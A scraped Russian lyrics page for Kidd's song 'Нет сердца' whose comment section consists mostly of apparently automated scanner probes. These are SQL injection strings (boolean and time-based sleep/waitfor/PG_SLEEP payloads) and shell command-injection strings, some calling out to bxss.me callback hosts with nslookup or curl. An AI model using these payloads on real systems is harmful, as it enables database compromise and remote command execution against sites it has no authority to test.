

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tottext.ru/text-pesni-net-serdca-kidd-2304.html
body_size: 5239
content:
<!DOCTYPE html>
<html>
<head>
<title>Kidd: Нет сердца слова песни</title>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<meta name="keywords" content="Kidd, куплет, припев, клип">
<meta name="description" content="[Вступление]:,  Нам нельзя так просто говорить прощай [Куплет 1, KIDD]:,  3:43, слишком много мыслей,  Мимо фонарей пролетают жизни,  Этот город мне...">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/css/all.css" />
<link rel="stylesheet" type="text/css" href="/css/login.css" />

</head>
<body itemscope itemtype="http://schema.org/WebPage" style="background: url(/css/background/tottextru.jpg) repeat #fff;">
	<div id="first">
		<div id="top">
			<div id="searchform">
				<form id="search" action="/search">
						<input type="text" id="q" name="q" placeholder="Найти текст песни" />
						<input type="submit" id="searchbutton" value="Поиск" />
				</form>
			</div>
			<div id="menu"><a href="/">Главная</a><a href="/genres">Жанры</a><a href="/artist">Исполнители</a><a href="/contacts.html">Контакты</a></div>
			<a href="/" id="logo">Tottext.ru</a>
		</div>
		<div id="content">
				<div id="login_button"><a href="/login" id="a_login" class="a_login">Вход</a> / <a href="/registration" id="a_registration" class="a_registration">Регистрация</a>
	</div>
			
			
				
	<div class="title_artist">
	<p class="main_artist"><span class="big_name">Нет сердца</span> (исполнитель: <span class="words">Kidd</span>)</p>
	<div style="margin-bottom:10px;"><pre>[Вступление]:
 Нам нельзя так просто говорить прощай [Куплет 1, KIDD]:
 3:43, слишком много мыслей
 Мимо фонарей пролетают жизни
 Этот город мне напоминает о ней
 Этот город забывает слишком быстро
 Слишком много чувств, слишком много слов
 Чтобы всё забыть это всерьёз, но
 Ты пытаешь оставить всё так, будто мы никто
 Но разве так можно? [Припев]:
 А-я-яй
 Нам нельзя так просто говорить прощай
 Это слишком жестко даже для меня
 Просишь чувства, а теперь стереть всё
 Внутри у тебя нет сердца
 А-я-яй
 Нам нельзя так просто говорить прощай
 Это слишком жестко даже для меня
 Просишь чувства, а теперь стереть всё
 Внутри у тебя нет сердца [Куплет 2, KIDD]:
 Разговор ни о чём, в 2 или 3 пустые звонки
 Знаю, что ты не спишь; не знаю, не спишь ли с кем-то другим, но
 Это не для меня, я лучше оставлю это тебе, чтоб
 Ты получше скрывала всё, что не нужно знать о тебе, я
 Просто сяду в такси, уеду туда, где много людей
 Этот город не спит, город накрывает метель, я
 Просто сяду в такси, уеду туда, где все уже ждут
 Возвращаюсь назад в свой новый замкнутый круг [Припев]:
 А-я-яй
 Нам нельзя так просто говорить прощай
 Это слишком жестко даже для меня
 Просишь чувства, а теперь стереть всё
 Внутри у тебя нет сердца
 А-я-яй
 Нам нельзя так просто говорить прощай
 Это слишком жестко даже для меня
 Просишь чувства, а теперь стереть всё
 Внутри у тебя нет сердца</pre>
	
	</div>	
	<div style="clear:both;"></div>
	<a href="http://mp3.plustext.ru/music/Kidd+-+%D0%9D%D0%B5%D1%82+%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B0/" target="_blank"><div class="dropbutton">
		<div class="grey">
				<img src="/css/img/arrow.png" />
		</div>
		<div class="grey">
		Послушать/Cкачать эту песню
		</div>
		<div class="light">
			Mp3 320kbps <span>на стороннем сайте</span>
		</div>
	</div>
	</a><br /> 	
	</div>
	
	
			
		</div>
			
			<div id="tags_s">
	<span class='com_t'>Видео к песне:</span><br /> 
			<iframe width="90%" height="315" src="https://www.youtube.com/embed/I_bcgYvOLag" frameborder="0" allowfullscreen></iframe>
</div>
				<div id="tags">
		<span class='com_t'>У нас недавно искали:</span><br /> 
<a href="https://tottext.ru/text/tekst_pesni_pokazhi-mne-chto-ty-mozhesh_591636317_83648434p617032488.html" class='bigletter'>Покажи мне что ты можешь</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_jump-pryzhok_2857334_19512540p14523405.html" class='bigletter'>Jump (Прыжок)</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_ya-segodnya-imenno-s-toj-nogi_692780059_624718741p000988200.html" class='bigletter'>Я, сегодня именно с той ноги</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_segodnya-ya-nashel-tebya-25-33-hz-bass_041735665_003347987p023561386.html" class='bigletter'>Сегодня Я Нашел Тебя [25-33 Hz] (Bass</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_k-tebe-leteli-relsy-vezya-moyu_38018285_918664522p524362819.html" class='bigletter'>К тебе летели рельсы, везя мою</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_kriper-v-vormikse_945405638_29742751p528816866.html" class='bigletter'>Крипер в вормиксе</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_12-postoj-pod-bolevym-dozhdyom_59575452_22434879p501770909.html" class='bigletter'>12. Постой Под Болевым Дождём</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_bomzh-pet-vodku-i-poyot-vot-jeto-hip-hop_3611844_89311732p930617942.html" class='bigletter'>Бомж пьет водку и поёт вот это хип-хоп</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_piterskij-bomzh-smarty-prod-pjep-revolution_941376092_5444462824p525300275.html" class='bigletter'>Питерский Бомж (Smarty prod.) [Pэп Revolution]</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_bomzh-remejk-sektor-gaza_80344872_961967961p911505546.html" class='bigletter'>Бомж (Ремейк Сектор Газа)</a>&nbsp; 
<a href="https://tottext.ru/text/tekst_pesni_kak-vlitsya-v-nash-kollektiv_698406512_939705199p095155906.html" class='bigletter'>Как влиться в наш коллектив.</a>&nbsp; 
	</div>
			
<div id="tags" style="clear:both">
	<span class='com_t'>О чем песня</span> <span class="login-popup-warning"></span><br /> 
	<span class='com_q'>Kidd - Нет сердца?</span>
		<div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:14</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:14</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>echo kzrpms$()\\ dbtgdh\\nz^xyu||a #&#039; &echo kzrpms$()\\ dbtgdh\\nz^xyu||a #|&quot; &echo kzrpms$()\\ dbtgdh\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>&echo allcyh$()\\ nrncla\\nz^xyu||a #&#039; &echo allcyh$()\\ nrncla\\nz^xyu||a #|&quot; &echo allcyh$()\\ nrncla\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555&echo nzcwje$()\\ txkuux\\nz^xyu||a #&#039; &echo nzcwje$()\\ txkuux\\nz^xyu||a #|&quot; &echo nzcwje$()\\ txkuux\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>|echo yxgkvj$()\\ ezaxdq\\nz^xyu||a #&#039; |echo yxgkvj$()\\ ezaxdq\\nz^xyu||a #|&quot; |echo yxgkvj$()\\ ezaxdq\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555|echo bzpitk$()\\ casrmy\\nz^xyu||a #&#039; |echo bzpitk$()\\ casrmy\\nz^xyu||a #|&quot; |echo bzpitk$()\\ casrmy\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>expr 9000102873 - 972814</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>(nslookup -q=cname hitmbmkgynbtbb04a2.bxss.me||curl hitmbmkgynbtbb04a2.bxss.me))</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>$(nslookup -q=cname hittznzugifpk7708a.bxss.me||curl hittznzugifpk7708a.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>&nslookup -q=cname hitqrntlraayrd4472.bxss.me&&#039;\\&quot;`0&nslookup -q=cname hitqrntlraayrd4472.bxss.me&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>&(nslookup -q=cname hitsyobobfkefa4997.bxss.me||curl hitsyobobfkefa4997.bxss.me)&&#039;\\&quot;`0&(nslookup -q=cname hitsyobobfkefa4997.bxss.me||curl hitsyobobfkefa4997.bxss.me)&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>|(nslookup -q=cname hitnnxomuhtxjb6b54.bxss.me||curl hitnnxomuhtxjb6b54.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>`(nslookup -q=cname hitsebqldykas52830.bxss.me||curl hitsebqldykas52830.bxss.me)`</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>;(nslookup -q=cname hitqkpjvlsmocf6e1e.bxss.me||curl hitqkpjvlsmocf6e1e.bxss.me)|(nslookup -q=cname hitqkpjvlsmocf6e1e.bxss.me||curl hitqkpjvlsmocf6e1e.bxss.me)&(nslookup -q=cname hitqkpjvlsmocf6e1e.bxss.me||curl hitqkpjvlsmocf6e1e.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>|(nslookup${IFS}-q${IFS}cname${IFS}hitmrfpuwwgkzd1c14.bxss.me||curl${IFS}hitmrfpuwwgkzd1c14.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>&(nslookup${IFS}-q${IFS}cname${IFS}hitwdfdgokrvnb116b.bxss.me||curl${IFS}hitwdfdgokrvnb116b.bxss.me)&&#039;\\&quot;`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwdfdgokrvnb116b.bxss.me||curl${IFS}hitwdfdgokrvnb116b.bxss.me)&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 5*5=25</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 5*5=26</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 3*2&gt;999</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1 OR 3*2&gt;5</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 5*5=25 or &#039;EdLtSpeo&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 5*5=26 or &#039;EdLtSpeo&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 3*2&lt;5 or &#039;EdLtSpeo&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&#039; OR 545=545 or &#039;EdLtSpeo&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 5*5=25 or &quot;CR1lobyg&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 5*5=26 or &quot;CR1lobyg&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 3*2&lt;5 or &quot;CR1lobyg&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>-1&quot; OR 727=727 or &quot;CR1lobyg&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555*if(now()=sysdate(),sleep(15),0)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>5550&#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#039;Z</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>5550&quot;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:37</span><br>555-1; waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555-1); waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555-1 waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555BUxQsyVz&#039;; waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555-1 OR 840=(SELECT 840 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555-1) OR 39=(SELECT 39 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555-1)) OR 311=(SELECT 311 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555kAkRstCa&#039; OR 502=(SELECT 502 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555nodtzGRS&#039;) OR 189=(SELECT 189 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555p5ybXHKY&#039;)) OR 830=(SELECT 830 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:38</span><br>555&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>555&#039;&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>@@6sWSv</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>(select 198766*667891)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>(select 198766*667891 from DUAL)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:39</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>echo jpmybk$()\\ hsjbdv\\nz^xyu||a #&#039; &echo jpmybk$()\\ hsjbdv\\nz^xyu||a #|&quot; &echo jpmybk$()\\ hsjbdv\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>&echo jtngmw$()\\ iwgnxz\\nz^xyu||a #&#039; &echo jtngmw$()\\ iwgnxz\\nz^xyu||a #|&quot; &echo jtngmw$()\\ iwgnxz\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1&echo yhqlek$()\\ wdjzua\\nz^xyu||a #&#039; &echo yhqlek$()\\ wdjzua\\nz^xyu||a #|&quot; &echo yhqlek$()\\ wdjzua\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>|echo hgyerq$()\\ uvuzhz\\nz^xyu||a #&#039; |echo hgyerq$()\\ uvuzhz\\nz^xyu||a #|&quot; |echo hgyerq$()\\ uvuzhz\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1|echo anxtnc$()\\ odvkgd\\nz^xyu||a #&#039; |echo anxtnc$()\\ odvkgd\\nz^xyu||a #|&quot; |echo anxtnc$()\\ odvkgd\\nz^xyu||a #</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>expr 9000393738 - 934895</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>$(nslookup -q=cname hitfscvpzbeptdca31.bxss.me||curl hitfscvpzbeptdca31.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>&nslookup -q=cname hitfatsxojepu03c93.bxss.me&&#039;\\&quot;`0&nslookup -q=cname hitfatsxojepu03c93.bxss.me&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>&(nslookup -q=cname hitfezxaknghs5e87d.bxss.me||curl hitfezxaknghs5e87d.bxss.me)&&#039;\\&quot;`0&(nslookup -q=cname hitfezxaknghs5e87d.bxss.me||curl hitfezxaknghs5e87d.bxss.me)&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>|(nslookup -q=cname hitxyytxnurkvd8d3d.bxss.me||curl hitxyytxnurkvd8d3d.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>`(nslookup -q=cname hitrjurroraxg6d657.bxss.me||curl hitrjurroraxg6d657.bxss.me)`</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>;(nslookup -q=cname hitegictkjzqe715ea.bxss.me||curl hitegictkjzqe715ea.bxss.me)|(nslookup -q=cname hitegictkjzqe715ea.bxss.me||curl hitegictkjzqe715ea.bxss.me)&(nslookup -q=cname 